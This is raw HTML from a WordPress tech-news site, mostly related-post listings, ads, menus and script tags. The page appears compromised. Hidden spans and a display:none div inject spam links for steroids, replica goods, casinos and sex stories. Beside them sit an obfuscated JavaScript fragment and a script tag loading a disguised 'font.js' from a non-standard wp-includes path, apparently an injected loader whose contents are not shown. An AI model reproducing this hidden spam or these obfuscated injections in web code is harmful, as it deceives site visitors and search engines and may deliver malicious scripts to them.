                        <a href="https://www.crazyspeedtech.com/much-cost-hire-software-development-company/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="231" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Much Does it Cost to Hire a Software Development Company?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Cost-to-Hire-a-Software-Development-Company.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Cost-to-Hire-a-Software-Development-Company.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Cost-to-Hire-a-Software-Development-Company-300x198.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Cost-to-Hire-a-Software-Development-Company-768x507.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Cost-to-Hire-a-Software-Development-Company-1024x676.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Cost-to-Hire-a-Software-Development-Company-810x535.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Cost-to-Hire-a-Software-Development-Company-1140x753.jpg 1140w" data-sizes="auto" data-expand="700" title="How Much Does it Cost to Hire a Software Development Company? 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/much-cost-hire-software-development-company/">How Much Does it Cost to Hire a Software Development Company?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/much-cost-hire-software-development-company/" ><i class="fa fa-clock-o"></i> November 20, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/add-plush-comfort-home-via-personalized-blankets/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="167" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How To Add Plush Comfort To Your Home Via Personalized Blankets" sizes="(max-width: 167px) 100vw, 167px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/word-image-6.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/word-image-6.png 334w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/word-image-6-200x300.png 200w" data-sizes="auto" data-expand="700" title="How To Add Plush Comfort To Your Home Via Personalized Blankets 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/add-plush-comfort-home-via-personalized-blankets/">How To Add Plush Comfort To Your Home Via Personalized Blankets</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/add-plush-comfort-home-via-personalized-blankets/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-most-affordable-smartwatches-for-you-in-2021-edition/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Most Affordable Smartwatches For You In 2021 Edition" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-16-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-16-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-16-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="The Most Affordable Smartwatches For You In 2021 Edition 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-most-affordable-smartwatches-for-you-in-2021-edition/">The Most Affordable Smartwatches For You In 2021 Edition</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-most-affordable-smartwatches-for-you-in-2021-edition/" ><i class="fa fa-clock-o"></i> December 31, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/experience-virtual-reality-auravisor/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="188" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Experience virtual reality with AuraVisor" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/auravisor.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/auravisor.jpg 556w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/auravisor-300x161.jpg 300w" data-sizes="auto" data-expand="700" title="Experience virtual reality with AuraVisor 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/experience-virtual-reality-auravisor/">Experience virtual reality with AuraVisor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/experience-virtual-reality-auravisor/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/data-management-is-more-necessary-than-you-might-suspect/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="232" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Data Management is More Necessary Than You Might Suspect" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen.jpeg 1132w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen-300x199.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen-1024x678.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen-768x509.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen-810x537.jpeg 810w" data-sizes="auto" data-expand="700" title="Data Management is More Necessary Than You Might Suspect 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/data-management-is-more-necessary-than-you-might-suspect/">Data Management is More Necessary Than You Might Suspect</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/data-management-is-more-necessary-than-you-might-suspect/" ><i class="fa fa-clock-o"></i> January 4, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6929a4920e953 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"35967,13351,32997,18398,37256,6124,6449,31387,11426,15690,12920,20068,18103,39437,39429,39419,18825,8053","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":2,"item":{"name":"Alternatives for Chatstep","@id":"https:\/\/www.crazyspeedtech.com\/alternatives-for-chatstep\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13351","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Alternatives-for-chatstep.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Things to consider when studying master\u2019s in Germany","@id":"https:\/\/www.crazyspeedtech.com\/things-to-consider-when-studying-masters-in-germany\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32997","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/studying-masters-in-Germany.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Ways In Which Blockchain Can Transform Health Care Institution","@id":"https:\/\/www.crazyspeedtech.com\/ways-in-which-blockchain-can-transform-health-care-institution\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18398","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/Data-driven-Healthcare-Blockchain.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Hyperconverged Infrastructure Guide","@id":"https:\/\/www.crazyspeedtech.com\/hyperconverged-infrastructure-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37256","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/01\/Hyperconverged-Infrastructure-Guide.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"NIKE TRAINING APP","@id":"https:\/\/www.crazyspeedtech.com\/nike-training-app\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6124","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/download.png"}},{"@type":"ListItem","position":7,"item":{"name":"Meaning, Functions, and, Systems of Human Resource Development","@id":"https:\/\/www.crazyspeedtech.com\/meaning-functions-and-systems-of-human-resource-development\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6449","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/human-d.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"The Most Common Mistakes to Made by Bettors","@id":"https:\/\/www.crazyspeedtech.com\/the-most-common-mistakes-to-made-by-bettors\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31387","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/The-Most-Common-Mistakes-to-Made-by-Bettors.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Cloom Published a \u201cMIDI to USB Cable: The Ultimate Custom Guide\u201d","@id":"https:\/\/www.crazyspeedtech.com\/cloom-published-midi-usb-cable-ultimate-custom-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11426","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/Midi-to-USB.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"How To Find the Right Lawyer","@id":"https:\/\/www.crazyspeedtech.com\/find-right-lawyer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15690","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/word-image-12.jpeg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":16,"item":{"name":"My Review of SellerMotor \u2013 A Highly Useful Amazon FBA Tool to boost sales","@id":"https:\/\/www.crazyspeedtech.com\/review-sellermotor-highly-useful-amazon-fba-tool-boost-sales\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12920","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/seller-motor.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"How to Help Kids Complete a Family Tree","@id":"https:\/\/www.crazyspeedtech.com\/how-to-help-kids-complete-a-family-tree\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20068","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/word-image-6.jpeg"}},{"@type":"ListItem","position":18,"item":{"name":"A Better Night Sleep Can Lead To Better Health","@id":"https:\/\/www.crazyspeedtech.com\/a-better-night-sleep-can-lead-to-better-health\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18103","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/Depositphotos_3737986_l-2015-1024x682-1.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier 